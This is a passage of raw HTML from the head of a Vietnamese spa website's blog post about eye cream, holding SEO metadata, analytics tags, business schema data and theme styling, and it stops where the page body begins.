

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zemaspa.com.vn/kem-mat/
body_size: 40650
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2KPE8YZ63J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2KPE8YZ63J');
</script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://zemaspa.com.vn/xmlrpc.php" />
	
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>Kem Mắt: Khái Niệm, Công Dụng, Cách Sử Dụng - Zema Spa</title>
<meta name="description" content="Bước qua độ tuổi 25 dấu hiệu lão hóa bắt đầu ập tới. Vùng da quanh mắt là một trong những vùng bị lão hóa sớm nhất. Ngay từ sớm, chị em nên sử dụng kem mắt để chống các dấu hiệu lão hóa nhé. "/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zemaspa.com.vn/kem-mat/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kem Mắt: Khái Niệm, Công Dụng, Cách Sử Dụng - Zema Spa" />
<meta property="og:description" content="Bước qua độ tuổi 25 dấu hiệu lão hóa bắt đầu ập tới. Vùng da quanh mắt là một trong những vùng bị lão hóa sớm nhất. Ngay từ sớm, chị em nên sử dụng kem mắt để chống các dấu hiệu lão hóa nhé. " />
<meta property="og:url" content="https://zemaspa.com.vn/kem-mat/" />
<meta property="og:site_name" content="Zema Spa" />
<meta property="article:publisher" content="https://www.facebook.com/SpaZema/" />
<meta property="article:author" content="https://www.facebook.com/tham.20039it" />
<meta property="article:section" content="Bí quyết chăm sóc da" />
<meta property="og:updated_time" content="2022-07-13T09:03:45+07:00" />
<meta property="fb:app_id" content="497960014685854" />
<meta property="og:image" content="https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-1.jpg" />
<meta property="og:image:secure_url" content="https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="kem mắt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-13T09:00:10+07:00" />
<meta property="article:modified_time" content="2022-07-13T09:03:45+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kem Mắt: Khái Niệm, Công Dụng, Cách Sử Dụng - Zema Spa" />
<meta name="twitter:description" content="Bước qua độ tuổi 25 dấu hiệu lão hóa bắt đầu ập tới. Vùng da quanh mắt là một trong những vùng bị lão hóa sớm nhất. Ngay từ sớm, chị em nên sử dụng kem mắt để chống các dấu hiệu lão hóa nhé. " />
<meta name="twitter:site" content="@zemaspacomvn" />
<meta name="twitter:creator" content="@tham20039it" />
<meta name="twitter:image" content="https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nguyễn Thị Thắm" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="12 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://zemaspa.com.vn/#place","geo":{"@type":"GeoCoordinates","latitude":"10.7747341","longitude":"106.6767864"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=10.7747341,106.6767864","address":{"@type":"PostalAddress","streetAddress":"190 \u0110\u01b0\u1eddng 3/2, Ph\u01b0\u1eddng 12","addressLocality":"Qu\u1eadn 10","addressRegion":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressCountry":"Vi\u1ec7t Nam"}},{"@type":["HealthAndBeautyBusiness","Organization"],"@id":"https://zemaspa.com.vn/#organization","name":"Zema Spa - H\u1ec7 th\u1ed1ng l\u00e0m \u0111\u1eb9p an to\u00e0n - chuy\u00ean nghi\u1ec7p s\u1ed1 #1 Vi\u1ec7t Nam","url":"https://zemaspa.com.vn","email":"info.zemaspa@gmail.com","address":{"@type":"PostalAddress","streetAddress":"190 \u0110\u01b0\u1eddng 3/2, Ph\u01b0\u1eddng 12","addressLocality":"Qu\u1eadn 10","addressRegion":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressCountry":"Vi\u1ec7t Nam"},"logo":{"@type":"ImageObject","@id":"https://zemaspa.com.vn/#logo","url":"https://zemaspa.com.vn/wp-content/uploads/2021/05/logo-zemaspa-com-vn.png","contentUrl":"https://zemaspa.com.vn/wp-content/uploads/2021/05/logo-zemaspa-com-vn.png","caption":"Zema Spa - H\u1ec7 th\u1ed1ng l\u00e0m \u0111\u1eb9p an to\u00e0n - chuy\u00ean nghi\u1ec7p s\u1ed1 #1 Vi\u1ec7t Nam","inLanguage":"vi","width":"400","height":"400"},"priceRange":"100000","openingHours":["Monday 09:00-18:00","Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-20:00"],"location":{"@id":"https://zemaspa.com.vn/#place"},"image":{"@id":"https://zemaspa.com.vn/#logo"},"telephone":"*8686"},{"@type":"WebSite","@id":"https://zemaspa.com.vn/#website","url":"https://zemaspa.com.vn","name":"Zema Spa - H\u1ec7 th\u1ed1ng l\u00e0m \u0111\u1eb9p an to\u00e0n - chuy\u00ean nghi\u1ec7p s\u1ed1 #1 Vi\u1ec7t Nam","publisher":{"@id":"https://zemaspa.com.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-1.jpg","url":"https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-1.jpg","width":"800","height":"600","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://zemaspa.com.vn/kem-mat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://zemaspa.com.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://zemaspa.com.vn/bi-quyet-cham-soc-da/","name":"B\u00ed quy\u1ebft ch\u0103m s\u00f3c da"}},{"@type":"ListItem","position":"3","item":{"@id":"https://zemaspa.com.vn/kem-mat/","name":"Kem m\u1eaft: Kh\u00e1i ni\u1ec7m, c\u00f4ng d\u1ee5ng, c\u00e1ch s\u1eed d\u1ee5ng"}}]},{"@type":"WebPage","@id":"https://zemaspa.com.vn/kem-mat/#webpage","url":"https://zemaspa.com.vn/kem-mat/","name":"Kem M\u1eaft: Kh\u00e1i Ni\u1ec7m, C\u00f4ng D\u1ee5ng, C\u00e1ch S\u1eed D\u1ee5ng - Zema Spa","datePublished":"2022-07-13T09:00:10+07:00","dateModified":"2022-07-13T09:03:45+07:00","isPartOf":{"@id":"https://zemaspa.com.vn/#website"},"primaryImageOfPage":{"@id":"https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-1.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://zemaspa.com.vn/kem-mat/#breadcrumb"}},{"@type":"Person","@id":"https://zemaspa.com.vn/tac-gia/nguyen-thi-tham/","name":"Nguy\u1ec5n Th\u1ecb Th\u1eafm","description":"V\u1edbi h\u01a1n 10 n\u0103m kinh nghi\u1ec7m trong ng\u00e0nh spa l\u00e0m \u0111\u1eb9p v\u00e0 \u0111\u1ed3ng h\u00e0nh c\u00f9ng h\u00e0ng tri\u1ec7u ph\u1ee5 n\u1eef Vi\u1ec7t n\u00e2ng c\u1ea5p v\u1ebb \u0111\u1eb9p t\u1eeb ngo\u00e0i v\u00e0o trong gi\u00fap ph\u00e1i \u0111\u1eb9p t\u1ef1 tin t\u1ecfa s\u00e1ng h\u01a1n, Hi v\u1ecdng nh\u1eefng b\u00e0i vi\u1ebft chia s\u1ebb n\u00e0y gi\u00fap \u00edch \u0111\u01b0\u1ee3c cho b\u1ea1n","url":"https://zemaspa.com.vn/tac-gia/nguyen-thi-tham/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/52fef7ab7733709870b22be1b3fd0e7e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/52fef7ab7733709870b22be1b3fd0e7e?s=96&amp;d=mm&amp;r=g","caption":"Nguy\u1ec5n Th\u1ecb Th\u1eafm","inLanguage":"vi"},"sameAs":["https://zemaspa.com.vn/"],"worksFor":{"@id":"https://zemaspa.com.vn/#organization"}},{"@type":"BlogPosting","headline":"Kem M\u1eaft: Kh\u00e1i Ni\u1ec7m, C\u00f4ng D\u1ee5ng, C\u00e1ch S\u1eed D\u1ee5ng - Zema Spa - Zemaspa.com.vn","keywords":"kem m\u1eaft","datePublished":"2022-07-13T09:00:10+07:00","dateModified":"2022-07-13T09:03:45+07:00","author":{"@id":"https://zemaspa.com.vn/tac-gia/nguyen-thi-tham/"},"publisher":{"@id":"https://zemaspa.com.vn/#organization"},"description":"B\u01b0\u1edbc qua \u0111\u1ed9 tu\u1ed5i 25 d\u1ea5u hi\u1ec7u l\u00e3o h\u00f3a b\u1eaft \u0111\u1ea7u \u1eadp t\u1edbi. V\u00f9ng da quanh m\u1eaft l\u00e0 m\u1ed9t trong nh\u1eefng v\u00f9ng b\u1ecb l\u00e3o h\u00f3a s\u1edbm nh\u1ea5t. Ngay t\u1eeb s\u1edbm, ch\u1ecb em n\u00ean s\u1eed d\u1ee5ng kem m\u1eaft \u0111\u1ec3 ch\u1ed1ng c\u00e1c d\u1ea5u hi\u1ec7u l\u00e3o h\u00f3a nh\u00e9.\u00a0","name":"Kem M\u1eaft: Kh\u00e1i Ni\u1ec7m, C\u00f4ng D\u1ee5ng, C\u00e1ch S\u1eed D\u1ee5ng - Zema Spa - Zemaspa.com.vn","@id":"https://zemaspa.com.vn/kem-mat/#richSnippet","isPartOf":{"@id":"https://zemaspa.com.vn/kem-mat/#webpage"},"image":{"@id":"https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-1.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://zemaspa.com.vn/kem-mat/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Zema Spa &raquo;" href="https://zemaspa.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Zema Spa &raquo;" href="https://zemaspa.com.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zema Spa &raquo; Kem mắt: Khái niệm, công dụng, cách sử dụng Dòng phản hồi" href="https://zemaspa.com.vn/kem-mat/feed/" />
<link rel="prefetch" href="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://zemaspa.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-text-only-css'  href='https://zemaspa.com.vn/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://zemaspa.com.vn/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://zemaspa.com.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.33.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 700;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {width: 100%;}
.ez-toc-container-direction {
    direction: ltr;
}

.ez-toc-counter ul {
    direction: ltr;
    counter-reset: item;
}


.ez-toc-counter nav ul li a::before {
    content: counter(item, none) " ";
    margin-right: .2em;
    counter-increment: item;
    float: left;
}


.ez-toc-widget-direction {
    direction: ltr;
}

.ez-toc-widget-container ul {
    direction: ltr;
    counter-reset: item;
}


.ez-toc-widget-container nav ul li a::before {
    content: counter(item, none) " ";
    margin-right: .2em;
    counter-increment: item;
    float: left;
}


</style>
<link rel='stylesheet' id='flatsome-main-css'  href='https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.5' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.5);
				src:
					url(https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.5) format("embedded-opentype"),
					url(https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.5) format("woff2"),
					url(https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.5) format("truetype"),
					url(https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.5) format("woff"),
					url(https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.5#fl-icons) format("svg");
			}
</style>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://zemaspa.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://zemaspa.com.vn/wp-json/wp/v2/posts/8270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zemaspa.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zemaspa.com.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel='shortlink' href='https://zemaspa.com.vn/?p=8270' />
<link rel="alternate" type="application/json+oembed" href="https://zemaspa.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzemaspa.com.vn%2Fkem-mat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zemaspa.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzemaspa.com.vn%2Fkem-mat%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BeautySalon",
  "name": "zemaspa",
  "image": "https://zemaspa.com.vn/wp-content/uploads/2021/05/logo-zemaspa-com-vn.png",
  "@id": "https://zemaspa.com.vn/",
  "url": "https://zemaspa.com.vn/",
  "telephone": "*8686",
  "priceRange": "100000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "190 Đường 3/2, Phường 12, Quận 10, Thành phố Hồ Chí Minh, Việt Nam",
    "addressLocality": "hồ chí minh",
    "postalCode": "700000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 10.7747341,
    "longitude": 106.6789751
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Monday",
    "opens": "17:00",
    "closes": "09:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Tuesday",
      "Wednesday",
      "Thursday"
    ],
    "opens": "09:00",
    "closes": "18:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "09:00",
    "closes": "20:00"
  }],
  "sameAs": [
    "https://www.facebook.com/SpaZema/",
    "https://twitter.com/zemaspacomvn",
    "https://www.instagram.com/zemaspacomvn/",
    "https://www.youtube.com/channel/UCw1qt0CXD56_gzxtl9W1cZw",
    "https://www.linkedin.com/in/zemaspa/",
    "https://www.pinterest.com/zemaspacomvn/",
    "https://ello.co/zemaspacomvn/",
    "https://zemaspacomvn.medium.com/",
    "https://vi.wikipedia.org/wiki/Th%E1%BA%A9m_m%E1%BB%B9_vi%E1%BB%87n",
    "https://zemaspacomvn.blogspot.com/"
  ] 
}
</script>
<meta name="google-site-verification" content="2uVdPVrUJYyxynLnCRgVB67TwHeCjTyuwe7B7R3_bp4" /><link rel="icon" href="https://zemaspa.com.vn/wp-content/uploads/2021/05/cropped-icon-meta-zemaspa-com-vn-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zemaspa.com.vn/wp-content/uploads/2021/05/cropped-icon-meta-zemaspa-com-vn-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zemaspa.com.vn/wp-content/uploads/2021/05/cropped-icon-meta-zemaspa-com-vn-180x180.png" />
<meta name="msapplication-TileImage" content="https://zemaspa.com.vn/wp-content/uploads/2021/05/cropped-icon-meta-zemaspa-com-vn-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #eb288c;}html{background-color:#f7f6fb!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1190px}.row.row-collapse{max-width: 1160px}.row.row-small{max-width: 1182.5px}.row.row-large{max-width: 1220px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #f7f6fb}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #eb288c;}/* Color !important */[data-text-color="primary"]{color: #eb288c!important;}/* Background Color */[data-text-bg="primary"]{background-color: #eb288c;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #eb288c;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #eb288c}.nav-tabs > li.active > a{border-top-color: #eb288c}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #eb288c }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #eb288c }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #eb288c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Quicksand", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Quicksand", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Quicksand", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Quicksand", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Quicksand", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #eb288c;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #eb288c;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #eb288c;}a{color: #eb288c;}.absolute-footer, html{background-color: #eb288c}/* Custom CSS */.article-inner,.page .large-9,.widget {background: #fff!important;padding: 20px 15px!important;border-radius: 10px;}h1, h2, h3, h4, h5, h6{color:#eb288c;}#batdau1,.layma p{border: 1px solid;padding: 10px;text-align: center;}/* Custom CSS Mobile */@media (max-width: 549px){#top-bar{display:none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.home-blog .box{width: 100%;
    position: relative;
    background: #fff;
    margin: 0 auto;
    padding: 10px;
        border: 1px solid #ddd;
    box-shadow: 0 1px 0 #ccc;}
.entry-header-text,.entry-content{padding:0px;}
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select{border:1px solid #eb288c52;}
#menu-dich-vu{padding:0;}
blockquote{background:#d32c8b1a;padding: 10px!important;border-left: 5px solid #eb288c;}
blockquote p {margin:0px;}
#home h5{    width: 380px;
    overflow: hidden;
    white-space: pre;
    text-overflow: ellipsis;}
.insidekey a{margin:0px 5px;}		</style>
		</head>

<body class="post-template-default single single-post postid-8270 single-format-standard lightbox nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile mobile-submenu-toggle">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg 